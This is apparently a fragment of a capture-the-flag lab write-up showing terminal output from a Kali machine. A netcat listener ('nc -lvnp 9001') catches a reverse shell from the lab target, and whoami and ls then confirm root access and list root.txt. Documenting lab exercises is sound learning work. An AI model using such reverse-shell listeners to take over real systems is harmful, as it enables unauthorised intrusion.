 ┌──(f4th3rl0s㉿kali)-[/tmp]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.7] 56938
whoami
root
ls
anaconda-ks.cfg
elastix-pr-2.2-1.i386.rpm
install.log
install.log.syslog
postnochroot
root.txt
webmin-1.570-1.noarch.rpm